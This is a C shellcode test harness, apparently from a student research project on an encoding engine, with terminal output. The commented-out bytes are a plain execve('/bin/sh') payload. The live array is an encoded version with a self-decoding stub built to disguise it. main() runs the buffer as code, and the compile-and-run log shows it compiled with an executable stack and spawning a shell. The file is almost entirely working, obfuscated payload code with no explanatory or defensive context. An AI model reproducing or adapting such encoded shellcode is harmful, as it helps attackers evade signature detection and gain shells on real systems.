 #include <stdio.h>
char sh1[] =
// "\x6a\x0b"                      /* push   0xb */
// "\x58"                          /* pop    eax */
// "\x31\xf6"                      /* xor    esi,esi */
// "\x56"                          /* push   esi */
// "\x68\x2f\x2f\x73\x68"          /* push   0x68732f2f */
// "\x68\x2f\x62\x69\x6e"          /* push   0x6e69622f */
// "\x89\xe3"                      /* mov    ebx,esp */
// "\x31\xc9"                      /* xor    ecx,ecx */
// "\x89\xca"                      /* mov    edx,ecx */
// "\xcd\x80";                      /* int    0x80 */
"\xEB\x30\x5A\x31"
"\xDB\xB3\x18\x8B"
"\x0A\x81\xE9\xB6"
"\xBB\xFE\xFE\x81"
"\xF1\x6C\xAC\x47"
"\x0B\x81\xC1\x17"
"\xEF\xDA\x52\xC1"
"\xC1\x02\x81\xC1"
"\xBD\x7B\x8D\x56"
"\x89\x0A\x42\x42"
"\x42\x42\x4B\x4B"
"\x4B\x4B\x74\x07"
"\xEB\xD5\xE8\xCB"
"\xFF\xFF\xFF\x6E"
"\xD4\x8E\x27\x91"
"\x27\x1B\x27\x5F"
"\x1E\xDB\x39\x9F"
"\x62\x5A\x37\x66"
"\x42\x88\xC1\xA6"
"\x44\xF1\xBB";
int main(int argc, char **argv)
{
        void (*func)();
        func = (void (*)()) sh1;
        (void)(*func)();
        return 0;
}
user@Sasha:~/Dropbox/College/CSCE 489/ResearchProj/Engine/Linux$ gcc run_buffer.c -m32 -z execstack -o exec
user@Sasha:~/Dropbox/College/CSCE 489/ResearchProj/Engine/Linux$ ./exec
$